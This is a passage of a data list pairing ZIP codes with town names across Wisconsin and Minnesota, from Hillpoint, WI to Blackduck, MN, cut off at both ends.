Hillpoint, WI","53939, Kingston, WI","53941, La Valle, WI","53943, Loganville, WI","53944, Lyndon Station, WI","53946, Markesan, WI","53947, Marquette, WI","53948, Mauston, WI","53949, Montello, WI","53950, New Lisbon, WI","53951, North Freedom, WI","53952, Oxford, WI","53953, Packwaukee, WI","53954, Pardeeville, WI","53955, Poynette, WI","53956, Randolph, WI","53959, Reedsburg, WI","53960, Rio, WI","53961, Rock Springs, WI","53963, Waupun, WI","53964, Westfield, WI","53965, Wisconsin Dells, WI","53968, Wonewoc, WI","53969, Wyocena, WI","54001, Amery, WI","54002, Baldwin, WI","54003, Beldenville, WI","54004, Clayton, WI","54005, Clear Lake, WI","54006, Cushing, WI","54007, Deer Park, WI","54009, Dresser, WI","54011, Ellsworth, WI","54013, Glenwood City, WI","54014, Hager City, WI","54015, Hammond, WI","54016, Hudson, WI","54017, New Richmond, WI","54020, Osceola, WI","54021, Prescott, WI","54022, River Falls, WI","54023, Roberts, WI","54024, Saint Croix Falls, WI","54025, Somerset, WI","54026, Star Prairie, WI","54027, Wilson, WI","54028, Woodville, WI","54082, Houlton, WI","54101, Abrams, WI","54102, Amberg, WI","54103, Armstrong Creek, WI","54104, Athelstane, WI","54106, Black Creek, WI","54107, Bonduel, WI","54110, Brillion, WI","54111, Cecil, WI","54112, Coleman, WI","54113, Combined Locks, WI","54114, Crivitz, WI","54115, De Pere, WI","54119, Dunbar, WI","54120, Fence, WI","54121, Florence, WI","54123, Forest Junction, WI","54124, Gillett, WI","54125, Goodman, WI","54126, Greenleaf, WI","54127, Green Valley, WI","54128, Gresham, WI","54129, Hilbert, WI","54130, Kaukauna, WI","54135, Keshena, WI","54136, Kimberly, WI","54137, Krakow, WI","54138, Lakewood, WI","54139, Lena, WI","54140, Little Chute, WI","54141, Little Suamico, WI","54143, Marinette, WI","54149, Mountain, WI","54150, Neopit, WI","54151, Niagara, WI","54153, Oconto, WI","54154, Oconto Falls, WI","54155, Oneida, WI","54156, Pembine, WI","54157, Peshtigo, WI","54159, Porterfield, WI","54160, Potter, WI","54161, Pound, WI","54162, Pulaski, WI","54165, Seymour, WI","54166, Shawano, WI","54169, Sherwood, WI","54170, Shiocton, WI","54171, Sobieski, WI","54173, Suamico, WI","54174, Suring, WI","54175, Townsend, WI","54177, Wausaukee, WI","54180, Wrightstown, WI","54201, Algoma, WI","54202, Baileys Harbor, WI","54204, Brussels, WI","54205, Casco, WI","54207, Collins, WI","54208, Denmark, WI","54209, Egg Harbor, WI","54210, Ellison Bay, WI","54211, Ephraim, WI","54212, Fish Creek, WI","54213, Forestville, WI","54214, Francis Creek, WI","54216, Kewaunee, WI","54217, Luxemburg, WI","54220, Manitowoc, WI","54227, Maribel, WI","54228, Mishicot, WI","54229, New Franken, WI","54230, Reedsville, WI","54232, Saint Nazianz, WI","54234, Sister Bay, WI","54235, Sturgeon Bay, WI","54241, Two Rivers, WI","54245, Valders, WI","54246, Washington Island, WI","54247, Whitelaw, WI","54301, Green Bay, WI","54302, Green Bay, WI","54303, Green Bay, WI","54304, Green Bay, WI","54307, Green Bay, WI","54311, Green Bay, WI","54313, Green Bay, WI","54401, Wausau, WI","54403, Wausau, WI","54405, Abbotsford, WI","54406, Amherst, WI","54407, Amherst Junction, WI","54408, Aniwa, WI","54409, Antigo, WI","54410, Arpin, WI","54411, Athens, WI","54412, Auburndale, WI","54413, Babcock, WI","54414, Birnamwood, WI","54416, Bowler, WI","54417, Brokaw, WI","54418, Bryant, WI","54420, Chili, WI","54421, Colby, WI","54422, Curtiss, WI","54423, Custer, WI","54424, Deerbrook, WI","54425, Dorchester, WI","54426, Edgar, WI","54427, Eland, WI","54428, Elcho, WI","54430, Elton, WI","54433, Gilman, WI","54435, Gleason, WI","54436, Granton, WI","54437, Greenwood, WI","54440, Hatley, WI","54441, Hewitt, WI","54442, Irma, WI","54443, Junction City, WI","54446, Loyal, WI","54447, Lublin, WI","54448, Marathon, WI","54449, Marshfield, WI","54450, Mattoon, WI","54451, Medford, WI","54452, Merrill, WI","54454, Milladore, WI","54455, Mosinee, WI","54456, Neillsville, WI","54457, Nekoosa, WI","54458, Nelsonville, WI","54459, Ogema, WI","54460, Owen, WI","54462, Pearson, WI","54463, Pelican Lake, WI","54465, Pickerel, WI","54466, Pittsville, WI","54467, Plover, WI","54469, Port Edwards, WI","54470, Rib Lake, WI","54471, Ringle, WI","54473, Rosholt, WI","54474, Rothschild, WI","54475, Rudolph, WI","54476, Schofield, WI","54479, Spencer, WI","54480, Stetsonville, WI","54481, Stevens Point, WI","54482, Stevens Point, WI","54484, Stratford, WI","54485, Summit Lake, WI","54486, Tigerton, WI","54487, Tomahawk, WI","54488, Unity, WI","54489, Vesper, WI","54490, Westboro, WI","54491, White Lake, WI","54493, Willard, WI","54494, Wisconsin Rapids, WI","54495, Wisconsin Rapids, WI","54498, Withee, WI","54499, Wittenberg, WI","54501, Rhinelander, WI","54511, Argonne, WI","54512, Boulder Junction, WI","54513, Brantwood, WI","54514, Butternut, WI","54515, Catawba, WI","54517, Clam Lake, WI","54519, Conover, WI","54520, Crandon, WI","54521, Eagle River, WI","54524, Fifield, WI","54525, Gile, WI","54526, Glen Flora, WI","54527, Glidden, WI","54529, Harshaw, WI","54530, Hawkins, WI","54531, Hazelhurst, WI","54534, Hurley, WI","54536, Iron Belt, WI","54537, Kennan, WI","54538, Lac Du Flambeau, WI","54539, Lake Tomahawk, WI","54540, Land O Lakes, WI","54541, Laona, WI","54542, Long Lake, WI","54545, Manitowish Waters, WI","54546, Mellen, WI","54547, Mercer, WI","54548, Minocqua, WI","54550, Montreal, WI","54552, Park Falls, WI","54554, Phelps, WI","54555, Phillips, WI","54556, Prentice, WI","54557, Presque Isle, WI","54558, Saint Germain, WI","54559, Saxon, WI","54560, Sayner, WI","54561, Star Lake, WI","54562, Three Lakes, WI","54563, Tony, WI","54564, Tripoli, WI","54565, Upson, WI","54566, Wabeno, WI","54568, Woodruff, WI","54601, La Crosse, WI","54603, La Crosse, WI","54610, Alma, WI","54611, Alma Center, WI","54612, Arcadia, WI","54613, Arkdale, WI","54614, Bangor, WI","54615, Black River Falls, WI","54616, Blair, WI","54618, Camp Douglas, WI","54619, Cashton, WI","54621, Chaseburg, WI","54622, Cochrane, WI","54623, Coon Valley, WI","54624, De Soto, WI","54625, Dodge, WI","54626, Eastman, WI","54627, Ettrick, WI","54628, Ferryville, WI","54629, Fountain City, WI","54630, Galesville, WI","54631, Gays Mills, WI","54632, Genoa, WI","54634, Hillsboro, WI","54635, Hixton, WI","54636, Holmen, WI","54637, Hustler, WI","54638, Kendall, WI","54639, La Farge, WI","54641, Mather, WI","54642, Melrose, WI","54643, Millston, WI","54644, Mindoro, WI","54645, Mount Sterling, WI","54646, Necedah, WI","54648, Norwalk, WI","54650, Onalaska, WI","54651, Ontario, WI","54652, Readstown, WI","54653, Rockland, WI","54654, Seneca, WI","54655, Soldiers Grove, WI","54656, Sparta, WI","54657, Steuben, WI","54658, Stoddard, WI","54659, Taylor, WI","54660, Tomah, WI","54661, Trempealeau, WI","54664, Viola, WI","54665, Viroqua, WI","54666, Warrens, WI","54667, Westby, WI","54669, West Salem, WI","54670, Wilton, WI","54701, Eau Claire, WI","54703, Eau Claire, WI","54720, Altoona, WI","54721, Arkansaw, WI","54722, Augusta, WI","54723, Bay City, WI","54724, Bloomer, WI","54725, Boyceville, WI","54726, Boyd, WI","54727, Cadott, WI","54728, Chetek, WI","54729, Chippewa Falls, WI","54730, Colfax, WI","54731, Conrath, WI","54732, Cornell, WI","54733, Dallas, WI","54734, Downing, WI","54736, Durand, WI","54737, Eau Galle, WI","54738, Eleva, WI","54739, Elk Mound, WI","54740, Elmwood, WI","54741, Fairchild, WI","54742, Fall Creek, WI","54745, Holcombe, WI","54746, Humbird, WI","54747, Independence, WI","54748, Jim Falls, WI","54749, Knapp, WI","54750, Maiden Rock, WI","54751, Menomonie, WI","54754, Merrillan, WI","54755, Mondovi, WI","54756, Nelson, WI","54757, New Auburn, WI","54758, Osseo, WI","54759, Pepin, WI","54760, Pigeon Falls, WI","54761, Plum City, WI","54762, Prairie Farm, WI","54763, Ridgeland, WI","54765, Sand Creek, WI","54766, Sheldon, WI","54767, Spring Valley, WI","54768, Stanley, WI","54769, Stockholm, WI","54770, Strum, WI","54771, Thorp, WI","54772, Wheeler, WI","54773, Whitehall, WI","54801, Spooner, WI","54805, Almena, WI","54806, Ashland, WI","54810, Balsam Lake, WI","54812, Barron, WI","54813, Barronett, WI","54814, Bayfield, WI","54817, Birchwood, WI","54819, Bruce, WI","54820, Brule, WI","54821, Cable, WI","54822, Cameron, WI","54824, Centuria, WI","54826, Comstock, WI","54827, Cornucopia, WI","54828, Couderay, WI","54829, Cumberland, WI","54830, Danbury, WI","54832, Drummond, WI","54835, Exeland, WI","54836, Foxboro, WI","54837, Frederic, WI","54838, Gordon, WI","54839, Grand View, WI","54840, Grantsburg, WI","54841, Haugen, WI","54842, Hawthorne, WI","54843, Hayward, WI","54844, Herbster, WI","54845, Hertel, WI","54846, High Bridge, WI","54847, Iron River, WI","54848, Ladysmith, WI","54849, Lake Nebagamon, WI","54850, La Pointe, WI","54853, Luck, WI","54854, Maple, WI","54855, Marengo, WI","54856, Mason, WI","54857, Mikana, WI","54858, Milltown, WI","54859, Minong, WI","54861, Odanah, WI","54862, Ojibwa, WI","54864, Poplar, WI","54865, Port Wing, WI","54867, Radisson, WI","54868, Rice Lake, WI","54870, Sarona, WI","54871, Shell Lake, WI","54872, Siren, WI","54873, Solon Springs, WI","54874, South Range, WI","54875, Springbrook, WI","54876, Stone Lake, WI","54880, Superior, WI","54888, Trego, WI","54889, Turtle Lake, WI","54891, Washburn, WI","54893, Webster, WI","54895, Weyerhaeuser, WI","54896, Winter, WI","54901, Oshkosh, WI","54902, Oshkosh, WI","54904, Oshkosh, WI","54909, Almond, WI","54911, Appleton, WI","54913, Appleton, WI","54914, Appleton, WI","54915, Appleton, WI","54921, Bancroft, WI","54922, Bear Creek, WI","54923, Berlin, WI","54927, Butte Des Morts, WI","54928, Caroline, WI","54929, Clintonville, WI","54930, Coloma, WI","54931, Dale, WI","54932, Eldorado, WI","54933, Embarrass, WI","54935, Fond Du Lac, WI","54937, Fond Du Lac, WI","54940, Fremont, WI","54941, Green Lake, WI","54942, Greenville, WI","54943, Hancock, WI","54944, Hortonville, WI","54945, Iola, WI","54946, King, WI","54947, Larsen, WI","54948, Leopolis, WI","54949, Manawa, WI","54950, Marion, WI","54952, Menasha, WI","54956, Neenah, WI","54960, Neshkoro, WI","54961, New London, WI","54962, Ogdensburg, WI","54963, Omro, WI","54964, Pickett, WI","54965, Pine River, WI","54966, Plainfield, WI","54967, Poy Sippi, WI","54968, Princeton, WI","54970, Redgranite, WI","54971, Ripon, WI","54974, Rosendale, WI","54977, Scandinavia, WI","54979, Van Dyne, WI","54980, Waukau, WI","54981, Waupaca, WI","54982, Wautoma, WI","54983, Weyauwega, WI","54984, Wild Rose, WI","54985, Winnebago, WI","54986, Winneconne, WI","55001, Afton, MN","55003, Bayport, MN","55005, Bethel, MN","55006, Braham, MN","55007, Brook Park, MN","55008, Cambridge, MN","55009, Cannon Falls, MN","55011, Cedar, MN","55012, Center City, MN","55013, Chisago City, MN","55014, Circle Pines, MN","55016, Cottage Grove, MN","55017, Dalbo, MN","55018, Dennison, MN","55019, Dundas, MN","55020, Elko New Market, MN","55021, Faribault, MN","55024, Farmington, MN","55025, Forest Lake, MN","55026, Frontenac, MN","55027, Goodhue, MN","55029, Grandy, MN","55030, Grasston, MN","55031, Hampton, MN","55032, Harris, MN","55033, Hastings, MN","55036, Henriette, MN","55037, Hinckley, MN","55038, Hugo, MN","55040, Isanti, MN","55041, Lake City, MN","55042, Lake Elmo, MN","55043, Lakeland, MN","55044, Lakeville, MN","55045, Lindstrom, MN","55046, Lonsdale, MN","55047, Marine On Saint Croix, MN","55049, Medford, MN","55051, Mora, MN","55052, Morristown, MN","55053, Nerstrand, MN","55054, Elko New Market, MN","55055, Newport, MN","55056, North Branch, MN","55057, Northfield, MN","55060, Owatonna, MN","55063, Pine City, MN","55065, Randolph, MN","55066, Red Wing, MN","55068, Rosemount, MN","55069, Rush City, MN","55070, Saint Francis, MN","55071, Saint Paul Park, MN","55072, Sandstone, MN","55073, Scandia, MN","55074, Shafer, MN","55075, South Saint Paul, MN","55076, Inver Grove Heights, MN","55077, Inver Grove Heights, MN","55079, Stacy, MN","55080, Stanchfield, MN","55082, Stillwater, MN","55084, Taylors Falls, MN","55085, Vermillion, MN","55087, Warsaw, MN","55088, Webster, MN","55089, Welch, MN","55090, Willernie, MN","55092, Wyoming, MN","55101, Saint Paul, MN","55102, Saint Paul, MN","55103, Saint Paul, MN","55104, Saint Paul, MN","55105, Saint Paul, MN","55106, Saint Paul, MN","55107, Saint Paul, MN","55108, Saint Paul, MN","55109, Saint Paul, MN","55110, Saint Paul, MN","55111, Saint Paul, MN","55112, Saint Paul, MN","55113, Saint Paul, MN","55114, Saint Paul, MN","55115, Saint Paul, MN","55116, Saint Paul, MN","55117, Saint Paul, MN","55118, Saint Paul, MN","55119, Saint Paul, MN","55120, Saint Paul, MN","55121, Saint Paul, MN","55122, Saint Paul, MN","55123, Saint Paul, MN","55124, Saint Paul, MN","55125, Saint Paul, MN","55126, Saint Paul, MN","55127, Saint Paul, MN","55128, Saint Paul, MN","55129, Saint Paul, MN","55130, Saint Paul, MN","55150, Mendota, MN","55155, Saint Paul, MN","55301, Albertville, MN","55302, Annandale, MN","55303, Anoka, MN","55304, Andover, MN","55305, Hopkins, MN","55306, Burnsville, MN","55307, Arlington, MN","55308, Becker, MN","55309, Big Lake, MN","55310, Bird Island, MN","55311, Maple Grove, MN","55312, Brownton, MN","55313, Buffalo, MN","55314, Buffalo Lake, MN","55315, Carver, MN","55316, Champlin, MN","55317, Chanhassen, MN","55318, Chaska, MN","55319, Clear Lake, MN","55320, Clearwater, MN","55321, Cokato, MN","55322, Cologne, MN","55324, Darwin, MN","55325, Dassel, MN","55327, Dayton, MN","55328, Delano, MN","55329, Eden Valley, MN","55330, Elk River, MN","55331, Excelsior, MN","55332, Fairfax, MN","55333, Franklin, MN","55334, Gaylord, MN","55335, Gibbon, MN","55336, Glencoe, MN","55337, Burnsville, MN","55338, Green Isle, MN","55339, Hamburg, MN","55340, Hamel, MN","55341, Hanover, MN","55342, Hector, MN","55343, Hopkins, MN","55344, Eden Prairie, MN","55345, Minnetonka, MN","55346, Eden Prairie, MN","55347, Eden Prairie, MN","55349, Howard Lake, MN","55350, Hutchinson, MN","55352, Jordan, MN","55353, Kimball, MN","55354, Lester Prairie, MN","55355, Litchfield, MN","55356, Long Lake, MN","55357, Loretto, MN","55358, Maple Lake, MN","55359, Maple Plain, MN","55360, Mayer, MN","55362, Monticello, MN","55363, Montrose, MN","55364, Mound, MN","55366, New Auburn, MN","55367, New Germany, MN","55368, Norwood Young America, MN","55369, Osseo, MN","55370, Plato, MN","55371, Princeton, MN","55372, Prior Lake, MN","55373, Rockford, MN","55374, Rogers, MN","55375, Saint Bonifacius, MN","55376, Saint Michael, MN","55378, Savage, MN","55379, Shakopee, MN","55381, Silver Lake, MN","55382, South Haven, MN","55384, Spring Park, MN","55385, Stewart, MN","55386, Victoria, MN","55387, Waconia, MN","55388, Watertown, MN","55389, Watkins, MN","55390, Waverly, MN","55391, Wayzata, MN","55395, Winsted, MN","55396, Winthrop, MN","55397, Young America, MN","55398, Zimmerman, MN","55401, Minneapolis, MN","55402, Minneapolis, MN","55403, Minneapolis, MN","55404, Minneapolis, MN","55405, Minneapolis, MN","55406, Minneapolis, MN","55407, Minneapolis, MN","55408, Minneapolis, MN","55409, Minneapolis, MN","55410, Minneapolis, MN","55411, Minneapolis, MN","55412, Minneapolis, MN","55413, Minneapolis, MN","55414, Minneapolis, MN","55415, Minneapolis, MN","55416, Minneapolis, MN","55417, Minneapolis, MN","55418, Minneapolis, MN","55419, Minneapolis, MN","55420, Minneapolis, MN","55421, Minneapolis, MN","55422, Minneapolis, MN","55423, Minneapolis, MN","55424, Minneapolis, MN","55425, Minneapolis, MN","55426, Minneapolis, MN","55427, Minneapolis, MN","55428, Minneapolis, MN","55429, Minneapolis, MN","55430, Minneapolis, MN","55431, Minneapolis, MN","55432, Minneapolis, MN","55433, Minneapolis, MN","55434, Minneapolis, MN","55435, Minneapolis, MN","55436, Minneapolis, MN","55437, Minneapolis, MN","55438, Minneapolis, MN","55439, Minneapolis, MN","55441, Minneapolis, MN","55442, Minneapolis, MN","55443, Minneapolis, MN","55444, Minneapolis, MN","55445, Minneapolis, MN","55446, Minneapolis, MN","55447, Minneapolis, MN","55448, Minneapolis, MN","55449, Minneapolis, MN","55450, Minneapolis, MN","55454, Minneapolis, MN","55455, Minneapolis, MN","55601, Beaver Bay, MN","55602, Brimson, MN","55603, Finland, MN","55604, Grand Marais, MN","55605, Grand Portage, MN","55606, Hovland, MN","55607, Isabella, MN","55609, Knife River, MN","55612, Lutsen, MN","55613, Schroeder, MN","55614, Silver Bay, MN","55615, Tofte, MN","55616, Two Harbors, MN","55702, Alborn, MN","55703, Angora, MN","55704, Askov, MN","55705, Aurora, MN","55706, Babbitt, MN","55707, Barnum, MN","55708, Biwabik, MN","55709, Bovey, MN","55710, Britt, MN","55711, Brookston, MN","55712, Bruno, MN","55713, Buhl, MN","55716, Calumet, MN","55717, Canyon, MN","55718, Carlton, MN","55719, Chisholm, MN","55720, Cloquet, MN","55721, Cohasset, MN","55722, Coleraine, MN","55723, Cook, MN","55724, Cotton, MN","55725, Crane Lake, MN","55726, Cromwell, MN","55731, Ely, MN","55732, Embarrass, MN","55733, Esko, MN","55734, Eveleth, MN","55735, Finlayson, MN","55736, Floodwood, MN","55738, Forbes, MN","55741, Gilbert, MN","55742, Goodland, MN","55744, Grand Rapids, MN","55746, Hibbing, MN","55748, Hill City, MN","55749, Holyoke, MN","55750, Hoyt Lakes, MN","55751, Iron, MN","55752, Jacobson, MN","55753, Keewatin, MN","55756, Kerrick, MN","55757, Kettle River, MN","55758, Kinney, MN","55760, Mcgregor, MN","55763, Makinen, MN","55764, Marble, MN","55765, Meadowlands, MN","55766, Melrude, MN","55767, Moose Lake, MN","55768, Mountain Iron, MN","55769, Nashwauk, MN","55771, Orr, MN","55772, Nett Lake, MN","55775, Pengilly, MN","55779, Saginaw, MN","55780, Sawyer, MN","55781, Side Lake, MN","55782, Soudan, MN","55783, Sturgeon Lake, MN","55784, Swan River, MN","55785, Swatara, MN","55786, Taconite, MN","55787, Tamarack, MN","55790, Tower, MN","55792, Virginia, MN","55793, Warba, MN","55795, Willow River, MN","55797, Wrenshall, MN","55798, Wright, MN","55802, Duluth, MN","55803, Duluth, MN","55804, Duluth, MN","55805, Duluth, MN","55806, Duluth, MN","55807, Duluth, MN","55808, Duluth, MN","55810, Duluth, MN","55811, Duluth, MN","55812, Duluth, MN","55814, Duluth, MN","55901, Rochester, MN","55902, Rochester, MN","55904, Rochester, MN","55905, Rochester, MN","55906, Rochester, MN","55909, Adams, MN","55910, Altura, MN","55912, Austin, MN","55917, Blooming Prairie, MN","55918, Brownsdale, MN","55919, Brownsville, MN","55920, Byron, MN","55921, Caledonia, MN","55922, Canton, MN","55923, Chatfield, MN","55924, Claremont, MN","55925, Dakota, MN","55926, Dexter, MN","55927, Dodge Center, MN","55929, Dover, MN","55931, Eitzen, MN","55932, Elgin, MN","55933, Elkton, MN","55934, Eyota, MN","55935, Fountain, MN","55936, Grand Meadow, MN","55939, Harmony, MN","55940, Hayfield, MN","55941, Hokah, MN","55943, Houston, MN","55944, Kasson, MN","55945, Kellogg, MN","55946, Kenyon, MN","55947, La Crescent, MN","55949, Lanesboro, MN","55950, Lansing, MN","55951, Le Roy, MN","55952, Lewiston, MN","55953, Lyle, MN","55954, Mabel, MN","55955, Mantorville, MN","55956, Mazeppa, MN","55957, Millville, MN","55959, Minnesota City, MN","55960, Oronoco, MN","55961, Ostrander, MN","55962, Peterson, MN","55963, Pine Island, MN","55964, Plainview, MN","55965, Preston, MN","55967, Racine, MN","55968, Reads Landing, MN","55969, Rollingstone, MN","55970, Rose Creek, MN","55971, Rushford, MN","55972, Saint Charles, MN","55973, Sargeant, MN","55974, Spring Grove, MN","55975, Spring Valley, MN","55976, Stewartville, MN","55977, Taopi, MN","55979, Utica, MN","55981, Wabasha, MN","55982, Waltham, MN","55983, Wanamingo, MN","55985, West Concord, MN","55987, Winona, MN","55990, Wykoff, MN","55991, Zumbro Falls, MN","55992, Zumbrota, MN","56001, Mankato, MN","56003, Mankato, MN","56007, Albert Lea, MN","56009, Alden, MN","56010, Amboy, MN","56011, Belle Plaine, MN","56013, Blue Earth, MN","56014, Bricelyn, MN","56016, Clarks Grove, MN","56017, Cleveland, MN","56019, Comfrey, MN","56020, Conger, MN","56021, Courtland, MN","56022, Darfur, MN","56023, Delavan, MN","56024, Eagle Lake, MN","56025, Easton, MN","56026, Ellendale, MN","56027, Elmore, MN","56028, Elysian, MN","56029, Emmons, MN","56031, Fairmont, MN","56032, Freeborn, MN","56033, Frost, MN","56034, Garden City, MN","56035, Geneva, MN","56036, Glenville, MN","56037, Good Thunder, MN","56039, Granada, MN","56041, Hanska, MN","56042, Hartland, MN","56043, Hayward, MN","56044, Henderson, MN","56045, Hollandale, MN","56046, Hope, MN","56047, Huntley, MN","56048, Janesville, MN","56050, Kasota, MN","56051, Kiester, MN","56052, Kilkenny, MN","56054, Lafayette, MN","56055, Lake Crystal, MN","56056, La Salle, MN","56057, Le Center, MN","56058, Le Sueur, MN","56060, Lewisville, MN","56062, Madelia, MN","56063, Madison Lake, MN","56065, Mapleton, MN","56068, Minnesota Lake, MN","56069, Montgomery, MN","56071, New Prague, MN","56072, New Richland, MN","56073, New Ulm, MN","56074, Nicollet, MN","56075, Northrop, MN","56078, Pemberton, MN","56080, Saint Clair, MN","56081, Saint James, MN","56082, Saint Peter, MN","56083, Sanborn, MN","56085, Sleepy Eye, MN","56087, Springfield, MN","56088, Truman, MN","56089, Twin Lakes, MN","56090, Vernon Center, MN","56091, Waldorf, MN","56093, Waseca, MN","56096, Waterville, MN","56097, Wells, MN","56098, Winnebago, MN","56101, Windom, MN","56110, Adrian, MN","56111, Alpha, MN","56113, Arco, MN","56114, Avoca, MN","56115, Balaton, MN","56116, Beaver Creek, MN","56117, Bigelow, MN","56118, Bingham Lake, MN","56119, Brewster, MN","56120, Butterfield, MN","56121, Ceylon, MN","56122, Chandler, MN","56123, Currie, MN","56125, Dovray, MN","56127, Dunnell, MN","56128, Edgerton, MN","56129, Ellsworth, MN","56131, Fulda, MN","56132, Garvin, MN","56134, Hardwick, MN","56136, Hendricks, MN","56137, Heron Lake, MN","56138, Hills, MN","56139, Holland, MN","56140, Ihlen, MN","56141, Iona, MN","56142, Ivanhoe, MN","56143, Jackson, MN","56144, Jasper, MN","56145, Jeffers, MN","56146, Kanaranzi, MN","56147, Kenneth, MN","56149, Lake Benton, MN","56150, Lakefield, MN","56151, Lake Wilson, MN","56152, Lamberton, MN","56153, Leota, MN","56155, Lismore, MN","56156, Luverne, MN","56157, Lynd, MN","56158, Magnolia, MN","56159, Mountain Lake, MN","56160, Odin, MN","56161, Okabena, MN","56162, Ormsby, MN","56164, Pipestone, MN","56165, Reading, MN","56166, Revere, MN","56167, Round Lake, MN","56168, Rushmore, MN","56169, Russell, MN","56170, Ruthton, MN","56171, Sherburn, MN","56172, Slayton, MN","56173, Steen, MN","56174, Storden, MN","56175, Tracy, MN","56176, Trimont, MN","56178, Tyler, MN","56180, Walnut Grove, MN","56181, Welcome, MN","56183, Westbrook, MN","56185, Wilmont, MN","56186, Woodstock, MN","56187, Worthington, MN","56201, Willmar, MN","56207, Alberta, MN","56208, Appleton, MN","56209, Atwater, MN","56210, Barry, MN","56211, Beardsley, MN","56212, Bellingham, MN","56214, Belview, MN","56215, Benson, MN","56216, Blomkest, MN","56218, Boyd, MN","56219, Browns Valley, MN","56220, Canby, MN","56221, Chokio, MN","56222, Clara City, MN","56223, Clarkfield, MN","56224, Clements, MN","56225, Clinton, MN","56226, Clontarf, MN","56227, Correll, MN","56228, Cosmos, MN","56229, Cottonwood, MN","56230, Danube, MN","56231, Danvers, MN","56232, Dawson, MN","56235, Donnelly, MN","56236, Dumont, MN","56237, Echo, MN","56239, Ghent, MN","56240, Graceville, MN","56241, Granite Falls, MN","56243, Grove City, MN","56244, Hancock, MN","56245, Hanley Falls, MN","56248, Herman, MN","56249, Holloway, MN","56251, Kandiyohi, MN","56252, Kerkhoven, MN","56253, Lake Lillian, MN","56255, Lucan, MN","56256, Madison, MN","56257, Marietta, MN","56258, Marshall, MN","56260, Maynard, MN","56262, Milan, MN","56263, Milroy, MN","56264, Minneota, MN","56265, Montevideo, MN","56266, Morgan, MN","56267, Morris, MN","56270, Morton, MN","56271, Murdock, MN","56273, New London, MN","56274, Norcross, MN","56276, Odessa, MN","56277, Olivia, MN","56278, Ortonville, MN","56279, Pennock, MN","56280, Porter, MN","56281, Prinsburg, MN","56282, Raymond, MN","56283, Redwood Falls, MN","56284, Renville, MN","56285, Sacred Heart, MN","56287, Seaforth, MN","56288, Spicer, MN","56289, Sunburg, MN","56291, Taunton, MN","56292, Vesta, MN","56293, Wabasso, MN","56294, Wanda, MN","56295, Watson, MN","56296, Wheaton, MN","56297, Wood Lake, MN","56301, Saint Cloud, MN","56303, Saint Cloud, MN","56304, Saint Cloud, MN","56307, Albany, MN","56308, Alexandria, MN","56309, Ashby, MN","56310, Avon, MN","56311, Barrett, MN","56312, Belgrade, MN","56313, Bock, MN","56314, Bowlus, MN","56315, Brandon, MN","56316, Brooten, MN","56318, Burtrum, MN","56319, Carlos, MN","56320, Cold Spring, MN","56321, Collegeville, MN","56323, Cyrus, MN","56324, Dalton, MN","56325, Elrosa, MN","56326, Evansville, MN","56327, Farwell, MN","56328, Flensburg, MN","56329, Foley, MN","56330, Foreston, MN","56331, Freeport, MN","56332, Garfield, MN","56334, Glenwood, MN","56335, Greenwald, MN","56336, Grey Eagle, MN","56338, Hillman, MN","56339, Hoffman, MN","56340, Holdingford, MN","56342, Isle, MN","56343, Kensington, MN","56345, Little Falls, MN","56347, Long Prairie, MN","56349, Lowry, MN","56350, Mc Grath, MN","56352, Melrose, MN","56353, Milaca, MN","56354, Miltona, MN","56355, Nelson, MN","56356, New Munich, MN","56357, Oak Park, MN","56358, Ogilvie, MN","56359, Onamia, MN","56360, Osakis, MN","56361, Parkers Prairie, MN","56362, Paynesville, MN","56363, Pease, MN","56364, Pierz, MN","56367, Rice, MN","56368, Richmond, MN","56369, Rockville, MN","56371, Roscoe, MN","56373, Royalton, MN","56374, Saint Joseph, MN","56375, Saint Stephen, MN","56376, Saint Martin, MN","56377, Sartell, MN","56378, Sauk Centre, MN","56379, Sauk Rapids, MN","56381, Starbuck, MN","56382, Swanville, MN","56384, Upsala, MN","56385, Villard, MN","56386, Wahkon, MN","56387, Waite Park, MN","56389, West Union, MN","56401, Brainerd, MN","56425, Baxter, MN","56431, Aitkin, MN","56433, Akeley, MN","56434, Aldrich, MN","56435, Backus, MN","56436, Benedict, MN","56437, Bertha, MN","56438, Browerville, MN","56440, Clarissa, MN","56441, Crosby, MN","56442, Crosslake, MN","56443, Cushing, MN","56444, Deerwood, MN","56446, Eagle Bend, MN","56447, Emily, MN","56448, Fifty Lakes, MN","56449, Fort Ripley, MN","56450, Garrison, MN","56452, Hackensack, MN","56453, Hewitt, MN","56455, Ironton, MN","56456, Jenkins, MN","56458, Lake George, MN","56461, Laporte, MN","56464, Menahga, MN","56465, Merrifield, MN","56466, Motley, MN","56467, Nevis, MN","56468, Nisswa, MN","56469, Palisade, MN","56470, Park Rapids, MN","56472, Pequot Lakes, MN","56473, Pillager, MN","56474, Pine River, MN","56475, Randall, MN","56477, Sebeka, MN","56479, Staples, MN","56481, Verndale, MN","56482, Wadena, MN","56484, Walker, MN","56501, Detroit Lakes, MN","56510, Ada, MN","56511, Audubon, MN","56514, Barnesville, MN","56515, Battle Lake, MN","56516, Bejou, MN","56517, Beltrami, MN","56518, Bluffton, MN","56519, Borup, MN","56520, Breckenridge, MN","56521, Callaway, MN","56522, Campbell, MN","56523, Climax, MN","56524, Clitherall, MN","56525, Comstock, MN","56527, Deer Creek, MN","56528, Dent, MN","56529, Dilworth, MN","56531, Elbow Lake, MN","56533, Elizabeth, MN","56534, Erhard, MN","56535, Erskine, MN","56536, Felton, MN","56537, Fergus Falls, MN","56540, Fertile, MN","56541, Flom, MN","56542, Fosston, MN","56543, Foxhome, MN","56544, Frazee, MN","56545, Gary, MN","56546, Georgetown, MN","56547, Glyndon, MN","56548, Halstad, MN","56549, Hawley, MN","56550, Hendrum, MN","56551, Henning, MN","56552, Hitterdal, MN","56553, Kent, MN","56554, Lake Park, MN","56556, Mcintosh, MN","56557, Mahnomen, MN","56560, Moorhead, MN","56565, Nashua, MN","56566, Naytahwaush, MN","56567, New York Mills, MN","56568, Nielsville, MN","56569, Ogema, MN","56570, Osage, MN","56571, Ottertail, MN","56572, Pelican Rapids, MN","56573, Perham, MN","56574, Perley, MN","56575, Ponsford, MN","56576, Richville, MN","56577, Richwood, MN","56578, Rochert, MN","56579, Rothsay, MN","56580, Sabin, MN","56581, Shelly, MN","56583, Tintah, MN","56584, Twin Valley, MN","56585, Ulen, MN","56586, Underwood, MN","56587, Vergas, MN","56588, Vining, MN","56589, Waubun, MN","56590, Wendell, MN","56591, White Earth, MN","56592, Winger, MN","56593, Wolf Lake, MN","56594, Wolverton, MN","56601, Bemidji, MN","56621, Bagley, MN","56623, Baudette, MN","56626, Bena, MN","56627, Big Falls, MN","56628, Bigfork, MN","56629, Birchdale, MN","56630, Blackduck, 